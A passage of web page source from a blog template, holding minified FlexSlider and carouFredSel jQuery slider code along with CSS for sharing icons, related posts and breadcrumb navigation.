function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,d,e){var f=function(){var e=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;return-1*function(){if(k)return"setTouch"===d?b:p&&a.animatingTo===a.last?0:p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:e;switch(d){case "setTotal":return p?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;
case "setTouch":return b;case "jumpEnd":return p?b:a.count*b;case "jumpStart":return p?a.count*b:b;default:return b}}()+"px"}();a.transitions&&(f=n?"translate3d(0,"+f+",0)":"translate3d("+f+",0,0)",e=void 0!==e?e/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",e));a.args[a.prop]=f;(a.transitions||void 0===e)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,
c.easing),c.smoothHeight&&f.smoothHeight();else{var g,h;"init"===b&&(a.viewport=d('<div class="flex-viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,p&&(h=d.makeArray(a.slides).reverse(),a.slides=d(h),a.container.empty().append(a.slides)));c.animationLoop&&!k&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
a.newSlides=d(c.selector,a);g=p?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;n&&!k?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",
display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}k||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();k?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+
d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();k||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"=== 
d&&!k||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!k||a.pagingCount<a.controlNav.length)k&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;n&&p?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+
":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():n&&p?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,
slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},
removed:function(){}};d.fn.flexslider=function(h){h=h||{};if("object"===typeof h)return this.each(function(){var a=d(this),c=a.find(h.selector?h.selector:".slides > li");1===c.length?(c.fadeIn(400),h.start&&h.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,h)});var m=d(this).data("flexslider");switch(h){case "play":m.play();break;case "pause":m.pause();break;case "next":m.flexAnimate(m.getTarget("next"),!0);break;case "prev":case "previous":m.flexAnimate(m.getTarget("prev"),!0);break;
default:"number"===typeof h&&m.flexAnimate(h,!0)}}})(jQuery);
//]]>
</script>
<style type='text/css'>

#readmore {
background-color:#237fc7;
display:block;
float:right
}

#readmore a {
display:block;
text-decoration:none;
color:#ffffff;
font-size:11px;
font-family:sans-serif;
font-weight:normal;
padding:4px 6px
}

#readmore a:hover {
background-color:#2d2d2d
}

.labelnyatas {
overflow:hidden;
padding-top:5px
}

.labelnyatas a {
display:inline-block;
padding:0 5px;
height:17px;
font-size:9px;
line-height:17px;
text-decoration:none;
background-color:#333;
color:#ffffff
}

.labelnyatas a:hover {
background-color:#DF1010
}

.h2title,.relhead {
overflow:hidden;
margin-bottom:5px;
padding:2px 0
}

.relhead .title_stripe .title_stripe {
margin-top:5px
}

#tab_fix .h2title,#tab_fix h2 {
display:none
}

#tab_fix .popular-posts li {
padding:10px 0;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}

</style>
<style type='text/css'>
.infox {
float:right;
padding:2px 5px;
background:#F0F0F0;
border:1px solid #DDD;
position:absolute;
top:5px;
right:5px;
font-size:80%
}

.breadcrumb {
overflow:hidden
}

#main-wrapper {
padding:0;
overflow:visible
}

.relatedposts ul .relatedposts li {
list-style:none;
padding:0;
margin:0;
overflow:hidden
}

.relatedposts span {
margin:0 8px 0 0;
float:left
}

.relatedposts strong {
max-height:29px;
overflow:hidden;
display:block;
font-family:arial,Helvetica,san-serif;
font-size:12px
}

.relatedposts img {
padding:4px;
border:1px solid lightGrey;
overflow:hidden;
display:block;
position:relative;
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms
}

.relatedposts img:hover {
opacity:.7;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:500ms
}

.relatedposts p {
margin:3px 0 0
}

.relatedposts li {
width:50%;
float:left;
height:85px;
list-style:none outside none;
margin:0;
overflow:hidden;
padding:10px 10px 10px 0
}

.post,#comments,.relatedposts ul {
padding:15px;
background:#ffffff;
border:1px solid #DDD;
overflow:hidden
}

.labelatas {
position:absolute;
right:5px;
bottom:5px
}

.labelatas a {
float:left;
display:block;
padding:2px 6px;
background-color:#EBEBEB;
margin-right:2px;
border:1px solid #DDD
}

.pager-isi {
background:#ffffff;
overflow:hidden;
border:1px solid #DDD;
color:#fff
}

.pager-isi a,.pager-isi .linkgrey {
width:50%;
display:block;
float:left;
padding:10px 0;
font-size:120%
}

.pager-isi a:hover,.pager-isi .linkgrey {
background-color:#C1A466;
text-decoration:none
}

.pager-isi h6 {
color:#575757;
font-size:105%;
font-weight:bold
}

.pager-isi a:hover,.pager-isi .linkgrey h6 {
color:#FFF
}

.pager-isi a:hover h6 {
color:#fff;
font-size:105%;
font-weight:bold
}

a.blog-pager-newer-link {
background-position:2% center;
padding-left:3.5%;
text-align:left
}

a.blog-pager-older-link {
background-position:98% center;
padding-right:3.5%;
text-align:right
}

.pager-isi .linkgrey.left {
padding-left:3.5%;
text-align:left
}

.pager-isi .linkgrey.right {
padding-right:3.5%;
text-align:right
}

.post-body {
margin-bottom:35px;
font-size:12px
}
/*Social Sharing Widget
----------------------------------------------- */
.social_fix {
margin:10px 0 0!important;
padding:10px!important;
border:1px solid #DDD;
background:#fff;
}

.social_txt span {
float:left;
font-size:150%;
text-transform:uppercase;
font-family:Oswald,sans-serif;
font-weight:normal;
padding:5px!important;
background:#333;
margin-right:5px!important;
color:#ffffff
}

ul.social_menu {
list-style:none;
display:inline-block;
margin:0 0 0 10px!important
}

ul.social_menu li {
display:inline;
float:left;
background-repeat:no-repeat
}

ul.social_menu li a {
display:block;
width:40px;
height:33px;
padding-right:10px!important;
position:relative;
text-decoration:none
}

ul.social_menu li a strong {
font-weight:400;
position:absolute;
left:20px;
top:-1px;
color:#fff;
z-index:9999;
text-shadow:1px 1px 0 rgba(0,0,0,0.75);
background-color:rgba(0,0,0,0.7);
-moz-border-radius:3px;
-moz-box-shadow:0 0 5px rgba(0,0,0,0.5);
-webkit-border-radius:3px;
-webkit-box-shadow:0 0 5px rgba(0,0,0,0.5);
border-radius:3px;
box-shadow:0 0 5px rgba(0,0,0,0.5);
padding:3px!important
}

ul.social_menu li.abfacebook {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/facebook.png)
}

ul.social_menu li.abtwitter {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/twitter.png)
}

ul.social_menu li.abgoogleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZZW2_HQL7ZeU3PJe-EuxodDfHBVdvJWmcO06ktLLwyTxEA4zD6WdAA7BUT0ZMZ3WEfgmq7nZ9WgaRVG_lu-FjzdRQG-I0_Fa5EAtTdWTcHQ_ijpP09zzx68rwAOW4hpZx80eFAwCrIm4/s320/gplus2.png)
}

ul li.abpinterest {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkh-9gCrk2FD1whSg0DHBNRraKFU5YkSJJsZclztRH5lt4sW9SBjMz5UZkl0TjxVoH_iK3D0NZdi3ssZ46qRr3TSPeFSwTaFAFAva60c7_jc0A-nxT1ScLQ8efUDf_dIJjs2u7xaf0kU/s320/pinterest.png)
}

ul.social_menu li.abstumbleupon {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOpsx1DRI4E6tjEpYbiMN4cOXXCsxxnLnJnHiivnHCfF2t6rjHqkpZDdHx79OalPth6635tRZrRhgOqjDVe8ZOMFnir5tCBKFqNfaMFTwPftZP-7__IUHstlAbXqTsMPDD3aZEAitNbhQ/s320/stumbleupon.png)
}

ul.social_menu li.abdig {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGEzzHnR-IX0Nq0_8KcAeMgOxs63XM50kx4ypzZW4v7pzVdhcecfUfqx4UFkVnVLTMFUyfK-NBBNPp076WtvKvYR-b_zj-_bGtPEe8aO2AfQdFFIOsld9V_u1E9mESVqwBXJPBlembSmw/s320/digg.png)
}

ul.social_menu li.ablinkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipM34muWINKNKcBfnyh95pJxM96tiaaUqpXGEMC1M4BAT9VXYX-SMqQgbfA7ZPd8zz9lrFwN-wD-sNujEogkwhCNoARBb9GOeiP9tQuZNrYCWVxcVffH9ZisJgw66e67go5uGJLFoaBi0/s320/linkedin.png)
}

ul.social_menu li.abrdit {
background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg_fG4AHgUJ9PESYXrx9CKXmJ1co0pDDqDHF4vus74fBgqsG16ytmjtVO0ypvkUlriVRstUXh_zqBsas5nB_9OmNAgMZTrFxlyaOCqq7LE58bQ3ZanqH2iW5X7hPhweZPVhmS9FEQBGY8/s1600/redit.png")
}

#social_menu_animation:hover li {
opacity:0.2
}

#social_menu_animation li {
-webkit-transition-property:opacity;
-webkit-transition-duration:500ms;
-moz-transition-property:opacity;
-moz-transition-duration:500ms
}

#social_menu_animation li a strong {
opacity:0;
-webkit-transition-property:opacity,top;
-webkit-transition-duration:300ms;
-moz-transition-property:opacity,top;
-moz-transition-duration:300ms
}

#social_menu_animation li:hover {
opacity:1
}

#social_menu_animation li:hover a strong {
opacity:1;
top:-15px
}
</style>
<style type='text/css'> 
/* Status Message
----------------------------------------------- */
.status-msg-body {
font-family:Droid Sans;
font-size:14px;
height:40px;
padding:12px 0 .3em;
text-align:center;
width:100%;
z-index:4
}

.status-msg-border {
background-color:transparent;
background-image:url(https:pelicanbookgroup.com/cott_blogimages/folder_search.png);
background-position:12px center;
background-repeat:no-repeat;
background-size:32px auto;
border:1px solid #aaa;
border-radius:5px 5px 5px 5px;
height:40px;
opacity:0.3;
width:100%
}

.status-msg-bg {
background-color:transparent;
opacity:0.6;
position:relative;
width:100%;
z-index:1
}
</style>
<style type='text/css'>

#content-wrapper {
padding:8px 22px 0 22px
}

.post-body {
margin-top:10px;
font-size:12px;
line-height:1.5em
}
</style>
<style type='text/css'>
/* Post Breadcrumb
----------------------------------------------- */
.breadcrumb {
background:#F7F7F7;
border:1px solid #ddd;
width:100%;
margin:10px;
font-size:10px;
text-transform:uppercase;
overflow:hidden;
position:relative;
bottom:10px;
margin-left:0
}

.breadcrumb a,.breadcrumb a:visited {
color:#222;
font-family:Arial,sans-serif
}

.breadcrumb .boardTitle {
display:none
}

.breadcrumb .crust {
display:block;
float:left;
position:relative
}

.breadcrumb .crust a.crumb {
background-color:#f1f1f1;
display:block;
height:24px;
line-height:24px;
margin-bottom:0;
outline:0 none;
padding:0 10px 0 18px;
text-decoration:none
}

.breadcrumb .crust:first-child a.crumb {
padding-left:10px
}

.breadcrumb .crust:last-child a.crumb {
background-color:#e7e7e7;
font-weight:bold
}

.breadcrumb .crust:last-child .arrow span {
border-left-color:#e7e7e7!important
}

.breadcrumb .crust .arrow {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #BBBBBB;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
position:absolute;
right:-12px;
top:0;
width:0;
z-index:5
}

.breadcrumb .crust .arrow span {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #f1f1f1;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
left:-13px;
overflow:hidden;
position:absolute;
text-indent:9999px;
top:-12px;
#ffffff-space:nowrap;
width:0;
z-index:6
}

.breadcrumb .crust:hover a.crumb {
background-color:#e7e7e7;
color:#222
}

.breadcrumb .crust:hover .arrow span {
border-left-color:#e7e7e7
}

a.loadpost {
margin-top:5px;
width:100%;
display:block;
padding:8px;
background-color:#303030;
color:#ffffff;
text-transform:capitalize;
text-decoration:none;
font-family:open sans,Helvetica,san-serif;
font-weight:400;
font-size:14px
}

a.loadpost:hover {
background-color:#C1A466
}


#slid1{
padding-bottom:23px}


</style>
<script type='text/javascript'>
//<![CDATA[
$(window).load(function(){
relatedPostsWidget({
containerSelector: "#relatedpostsjp",
});
});
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[

/*
 *	jQuery carouFredSel 6.1.0
 *	Demo's and documentation:
 *	caroufredsel.frebsite.nl
 *
 *	Copyright (c) 2012 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */

(function($){function sc_setScroll(e,t){return{anims:[],duration:e,orgDuration:e,easing:t,startTime:getTime()}}function sc_startScroll(e){if(is_object(e.pre)){sc_startScroll(e.pre)}for(var t=0,n=e.anims.length;t<n;t++){var r=e.anims[t];if(!r){continue}if(r[3]){r[0].stop()}r[0].animate(r[1],{complete:r[2],duration:e.duration,easing:e.easing})}if(is_object(e.post)){sc_startScroll(e.post)}}function sc_stopScroll(e,t){if(!is_boolean(t)){t=true}if(is_object(e.pre)){sc_stopScroll(e.pre,t)}for(var n=0,r=e.anims.length;n<r;n++){var i=e.anims[n];i[0].stop(true);if(t){i[0].css(i[1]);if(is_function(i[2])){i[2]()}}}if(is_object(e.post)){sc_stopScroll(e.post,t)}}function sc_afterScroll(e,t,n){if(t){t.remove()}switch(n.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":e.css("filter","");break}}function sc_fireCallbacks(e,t,n,r,i){if(t[n]){t[n].call(e,r)}if(i[n].length){for(var s=0,o=i[n].length;s<o;s++){i[n][s].call(e,r)}}return[]}function sc_fireQueue(e,t,n){if(t.length){e.trigger(cf_e(t[0][0],n),t[0][1]);t.shift()}return t}function sc_hideHiddenItems(e){e.each(function(){var e=$(this);e.data("_cfs_isHidden",e.is(":hidden")).hide()})}function sc_showHiddenItems(e){if(e){e.each(function(){var e=$(this);if(!e.data("_cfs_isHidden")){e.show()}})}}function sc_clearTimers(e){if(e.auto){clearTimeout(e.auto)}if(e.progress){clearInterval(e.progress)}return e}function sc_mapCallbackArguments(e,t,n,r,i,s,o){return{width:o.width,height:o.height,items:{old:e,skipped:t,visible:n,"new":n},scroll:{items:r,direction:i,duration:s}}}function sc_getDuration(e,t,n,r){var i=e.duration;if(e.fx=="none"){return 0}if(i=="auto"){i=t.scroll.duration/t.scroll.items*n}else if(i<10){i=r/i}if(i<1){return 0}if(e.fx=="fade"){i=i/2}return Math.round(i)}function nv_showNavi(e,t,n){var r=is_number(e.items.minimum)?e.items.minimum:e.items.visible+1;if(t=="show"||t=="hide"){var i=t}else if(r>t){debug(n,"Not enough items ("+t+" total, "+r+" needed): Hiding navigation.");var i="hide"}else{var i="show"}var s=i=="show"?"removeClass":"addClass",o=cf_c("hidden",n);if(e.auto.button){e.auto.button[i]()[s](o)}if(e.prev.button){e.prev.button[i]()[s](o)}if(e.next.button){e.next.button[i]()[s](o)}if(e.pagination.container){e.pagination.container[i]()[s](o)}}function nv_enableNavi(e,t,n){if(e.circular||e.infinite)return;var r=t=="removeClass"||t=="addClass"?t:false,i=cf_c("disabled",n);if(e.auto.button&&r){e.auto.button[r](i)}if(e.prev.button){var s=r||t==0?"addClass":"removeClass";e.prev.button[s](i)}if(e.next.button){var s=r||t==e.items.visible?"addClass":"removeClass";e.next.button[s](i)}}function go_getObject(e,t){if(is_function(t)){t=t.call(e)}else if(is_undefined(t)){t={}}return t}function go_getItemsObject(e,t){t=go_getObject(e,t);if(is_number(t)){t={visible:t}}else if(t=="variable"){t={visible:t,width:t,height:t}}else if(!is_object(t)){t={}}return t}function go_getScrollObject(e,t){t=go_getObject(e,t);if(is_number(t)){if(t<=50){t={items:t}}else{t={duration:t}}}else if(is_string(t)){t={easing:t}}else if(!is_object(t)){t={}}return t}function go_getNaviObject(e,t){t=go_getObject(e,t);if(is_string(t)){var n=cf_getKeyCode(t);if(n==-1){t=$(t)}else{t=n}}return t}function go_getAutoObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={button:t}}else if(is_boolean(t)){t={play:t}}else if(is_number(t)){t={timeoutDuration:t}}if(t.progress){if(is_string(t.progress)||is_jquery(t.progress)){t.progress={bar:t.progress}}}return t}function go_complementAutoObject(e,t){if(is_function(t.button)){t.button=t.button.call(e)}if(is_string(t.button)){t.button=$(t.button)}if(!is_boolean(t.play)){t.play=true}if(!is_number(t.delay)){t.delay=0}if(is_undefined(t.pauseOnEvent)){t.pauseOnEvent=true}if(!is_boolean(t.pauseOnResize)){t.pauseOnResize=true}if(!is_number(t.timeoutDuration)){t.timeoutDuration=t.duration<10?2500:t.duration*5}if(t.progress){if(is_function(t.progress.bar)){t.progress.bar=t.progress.bar.call(e)}if(is_string(t.progress.bar)){t.progress.bar=$(t.progress.bar)}if(t.progress.bar){if(!is_function(t.progress.updater)){t.progress.updater=$.fn.carouFredSel.progressbarUpdater}if(!is_number(t.progress.interval)){t.progress.interval=50}}else{t.progress=false}}return t}function go_getPrevNextObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={button:t}}else if(is_number(t)){t={key:t}}return t}function go_complementPrevNextObject(e,t){if(is_function(t.button)){t.button=t.button.call(e)}if(is_string(t.button)){t.button=$(t.button)}if(is_string(t.key)){t.key=cf_getKeyCode(t.key)}return t}function go_getPaginationObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={container:t}}else if(is_boolean(t)){t={keys:t}}return t}function go_complementPaginationObject(e,t){if(is_function(t.container)){t.container=t.container.call(e)}if(is_string(t.container)){t.container=$(t.container)}if(!is_number(t.items)){t.items=false}if(!is_boolean(t.keys)){t.keys=false}if(!is_function(t.anchorBuilder)&&!is_false(t.anchorBuilder)){t.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder}if(!is_number(t.deviation)){t.deviation=0}return t}function go_getSwipeObject(e,t){if(is_function(t)){t=t.call(e)}if(is_undefined(t)){t={onTouch:false}}if(is_true(t)){t={onTouch:t}}else if(is_number(t)){t={items:t}}return t}function go_complementSwipeObject(e,t){if(!is_boolean(t.onTouch)){t.onTouch=true}if(!is_boolean(t.onMouse)){t.onMouse=false}if(!is_object(t.options)){t.options={}}if(!is_boolean(t.options.triggerOnTouchEnd)){t.options.triggerOnTouchEnd=false}return t}function go_getMousewheelObject(e,t){if(is_function(t)){t=t.call(e)}if(is_true(t)){t={}}else if(is_number(t)){t={items:t}}else if(is_undefined(t)){t=false}return t}function go_complementMousewheelObject(e,t){return t}function gn_getItemIndex(e,t,n,r,i){if(is_string(e)){e=$(e,i)}if(is_object(e)){e=$(e,i)}if(is_jquery(e)){e=i.children().index(e);if(!is_boolean(n)){n=false}}else{if(!is_boolean(n)){n=true}}if(!is_number(e)){e=0}if(!is_number(t)){t=0}if(n){e+=r.first}e+=t;if(r.total>0){while(e>=r.total){e-=r.total}while(e<0){e+=r.total}}return e}function gn_getVisibleItemsPrev(e,t,n){var r=0,i=0;for(var s=n;s>=0;s--){var o=e.eq(s);r+=o.is(":visible")?o[t.d["outerWidth"]](true):0;if(r>t.maxDimension){return i}if(s==0){s=e.length}i++}}function gn_getVisibleItemsPrevFilter(e,t,n){return gn_getItemsPrevFilter(e,t.items.filter,t.items.visibleConf.org,n)}function gn_getScrollItemsPrevFilter(e,t,n,r){return gn_getItemsPrevFilter(e,t.items.filter,r,n)}function gn_getItemsPrevFilter(e,t,n,r){var i=0,s=0;for(var o=r,u=e.length;o>=0;o--){s++;if(s==u){return s}var a=e.eq(o);if(a.is(t)){i++;if(i==n){return s}}if(o==0){o=u}}}function gn_getVisibleOrg(e,t){return t.items.visibleConf.org||e.children().slice(0,t.items.visible).filter(t.items.filter).length}function gn_getVisibleItemsNext(e,t,n){var r=0,i=0;for(var s=n,o=e.length-1;s<=o;s++){var u=e.eq(s);r+=u.is(":visible")?u[t.d["outerWidth"]](true):0;if(r>t.maxDimension){return i}i++;if(i==o+1){return i}if(s==o){s=-1}}}function gn_getVisibleItemsNextTestCircular(e,t,n,r){var i=gn_getVisibleItemsNext(e,t,n);if(!t.circular){if(n+i>r){i=r-n}}return i}function gn_getVisibleItemsNextFilter(e,t,n){return gn_getItemsNextFilter(e,t.items.filter,t.items.visibleConf.org,n,t.circular)}function gn_getScrollItemsNextFilter(e,t,n,r){return gn_getItemsNextFilter(e,t.items.filter,r+1,n,t.circular)-1}function gn_getItemsNextFilter(e,t,n,r,i){var s=0,o=0;for(var u=r,a=e.length-1;u<=a;u++){o++;if(o>=a){return o}var f=e.eq(u);if(f.is(t)){s++;if(s==n){return o}}if(u==a){u=-1}}}function gi_getCurrentItems(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsPrev(e,t,n){return e.slice(n,t.items.visibleConf.old+n)}function gi_getNewItemsPrev(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsNext(e,t){return e.slice(0,t.items.visibleConf.old)}function gi_getNewItemsNext(e,t,n){return e.slice(n,t.items.visible+n)}function sz_storeMargin(e,t,n){if(t.usePadding){if(!is_string(n)){n="_cfs_origCssMargin"}e.each(function(){var e=$(this),r=parseInt(e.css(t.d["marginRight"]),10);if(!is_number(r)){r=0}e.data(n,r)})}}function sz_resetMargin(e,t,n){if(t.usePadding){var r=is_boolean(n)?n:false;if(!is_number(n)){n=0}sz_storeMargin(e,t,"_cfs_tempCssMargin");e.each(function(){var e=$(this);e.css(t.d["marginRight"],r?e.data("_cfs_tempCssMargin"):n+e.data("_cfs_origCssMargin"))})}}function sz_storeSizes(e,t){if(t.responsive){e.each(function(){var e=$(this),t=in_mapCss(e,["width","height"]);e.data("_cfs_origCssSizes",t)})}}function sz_setResponsiveSizes(e,t){var n=e.items.visible,r=e.items[e.d["width"]],i=e[e.d["height"]],s=is_percentage(i);t.each(function(){var t=$(this),n=r-ms_getPaddingBorderMargin(t,e,"Width");t[e.d["width"]](n);if(s){t[e.d["height"]](ms_getPercentage(n,i))}})}function sz_setSizes(e,t){var n=e.parent(),r=e.children(),i=gi_getCurrentItems(r,t),s=cf_mapWrapperSizes(ms_getSizes(i,t,true),t,false);n.css(s);if(t.usePadding){var o=t.padding,u=o[t.d[1]];if(t.align&&u<0){u=0}var a=i.last();a.css(t.d["marginRight"],a.data("_cfs_origCssMargin")+u);e.css(t.d["top"],o[t.d[0]]);e.css(t.d["left"],o[t.d[3]])}e.css(t.d["width"],s[t.d["width"]]+ms_getTotalSize(r,t,"width")*2);e.css(t.d["height"],ms_getLargestSize(r,t,"height"));return s}function ms_getSizes(e,t,n){return[ms_getTotalSize(e,t,"width",n),ms_getLargestSize(e,t,"height",n)]}function ms_getLargestSize(e,t,n,r){if(!is_boolean(r)){r=false}if(is_number(t[t.d[n]])&&r){return t[t.d[n]]}if(is_number(t.items[t.d[n]])){return t.items[t.d[n]]}n=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight";return ms_getTrueLargestSize(e,t,n)}function ms_getTrueLargestSize(e,t,n){var r=0;for(var i=0,s=e.length;i<s;i++){var o=e.eq(i);var u=o.is(":visible")?o[t.d[n]](true):0;if(r<u){r=u}}return r}function ms_getTotalSize(e,t,n,r){if(!is_boolean(r)){r=false}if(is_number(t[t.d[n]])&&r){return t[t.d[n]]}if(is_number(t.items[t.d[n]])){return t.items[t.d[n]]*e.length}var i=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",s=0;for(var o=0,u=e.length;o<u;o++){var a=e.eq(o);s+=a.is(":visible")?a[t.d[i]](true):0}return s}function ms_getParentSize(e,t,n){var r=e.is(":visible");if(r){e.hide()}var i=e.parent()[t.d[n]]();if(r){e.show()}return i}function ms_getMaxDimension(e,t){return is_number(e[e.d["width"]])?e[e.d["width"]]:t}function ms_hasVariableSizes(e,t,n){var r=false,i=false;for(var s=0,o=e.length;s<o;s++){var u=e.eq(s);var a=u.is(":visible")?u[t.d[n]](true):0;if(r===false){r=a}else if(r!=a){i=true}if(r==0){i=true}}return i}function ms_getPaddingBorderMargin(e,t,n){return e[t.d["outer"+n]](true)-e[t.d[n.toLowerCase()]]()}function ms_getPercentage(e,t){if(is_percentage(t)){t=parseInt(t.slice(0,-1),10);if(!is_number(t)){return e}e*=t/100}return e}function cf_e(e,t,n,r,i){if(!is_boolean(n)){n=true}if(!is_boolean(r)){r=true}if(!is_boolean(i)){i=false}if(n){e=t.events.prefix+e}if(r){e=e+"."+t.events.namespace}if(r&&i){e+=t.serialNumber}return e}function cf_c(e,t){return is_string(t.classnames[e])?t.classnames[e]:e}function cf_mapWrapperSizes(e,t,n){if(!is_boolean(n)){n=true}var r=t.usePadding&&n?t.padding:[0,0,0,0];var i={};i[t.d["width"]]=e[0]+r[1]+r[3];i[t.d["height"]]=e[1]+r[0]+r[2];return i}function cf_sortParams(e,t){var n=[];for(var r=0,i=e.length;r<i;r++){for(var s=0,o=t.length;s<o;s++){if(t[s].indexOf(typeof e[r])>-1&&is_undefined(n[s])){n[s]=e[r];break}}}return n}function cf_getPadding(e){if(is_undefined(e)){return[0,0,0,0]}if(is_number(e)){return[e,e,e,e]}if(is_string(e)){e=e.split("px").join("").split("em").join("").split(" ")}if(!is_array(e)){return[0,0,0,0]}for(var t=0;t<4;t++){e[t]=parseInt(e[t],10)}switch(e.length){case 0:return[0,0,0,0];case 1:return[e[0],e[0],e[0],e[0]];case 2:return[e[0],e[1],e[0],e[1]];case 3:return[e[0],e[1],e[2],e[1]];default:return[e[0],e[1],e[2],e[3]]}}function cf_getAlignPadding(e,t){var n=is_number(t[t.d["width"]])?Math.ceil(t[t.d["width"]]-ms_getTotalSize(e,t,"width")):0;switch(t.align){case"left":return[0,n];case"right":return[n,0];case"center":default:return[Math.ceil(n/2),Math.floor(n/2)]}}function cf_getDimensions(e){var 